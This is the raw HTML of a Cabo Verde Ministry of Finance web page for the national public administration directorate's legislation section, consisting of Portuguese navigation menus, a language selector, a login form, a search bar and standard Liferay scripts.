mf-mobile-menu-active"> <!-- if 1--> <li id="165426" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="165431" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Regimes e Vínculos </a> </li> <li id="165449" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentação </a> </li> <li id="165457" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Informação </a> </li> </ul> <ul id="165426-submenu" class="mf-mobile-submenu-list"> <li id="165427" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="165428" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="165429" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/dirigentes" class="mf-link">Dirigentes</a> <li id="165430" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o" class="mf-link">Visão</a> </ul> <ul id="165431-submenu" class="mf-mobile-submenu-list"> <li id="165432" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Ingresso e Estágio Probatório</a> <li id="165433" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/carreira" class="mf-link">Regime de Carreira</a> <li id="165435" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente" class="mf-link">Pessoal Dirigente</a> <li id="165434" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/concurso-para-est%C3%A1gios" class="mf-link">Estágios Profissionais</a> <li id="165436" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/emprego" class="mf-link">Regime de Emprego</a> </ul> <ul id="165449-submenu" class="mf-mobile-submenu-list"> <li id="165451" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" class="mf-link">Documentos Técnicos</a> <li id="165456" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es" class="mf-link">Circulares/Diretivas/Orientações</a> <li id="165452" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" class="mf-link">Formulários Técnicos</a> <li id="165450" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" class="mf-link">Legislações</a> </ul> <ul id="165457-submenu" class="mf-mobile-submenu-list"> <li id="170323" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/destaques" class="mf-link">Notícias</a> <li id="165459" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/contatos" class="mf-link">Contatos</a> <li id="165458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/eventos" class="mf-link">Eventos</a> <li id="165460" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos" class="mf-link">Galeria de Fotos</a> <li id="165461" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos" class="mf-link">Galeria de Videos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769051107478"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1769043696022" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769051107486"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_zhps" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="kmco" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"kmco","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#kmco"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("kmco",new Component.default(context,"#kmco"),destroyConfig);else Liferay.component("kmco",new Component.default(context),destroyConfig)});else if(false)Liferay.component("kmco",new Component.default(context,"#kmco"),destroyConfig);else Liferay.component("kmco",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Legislação Administrativa - Legislações - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" > <div class="entry"> Legislações </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="active" aria-current="page"> <div 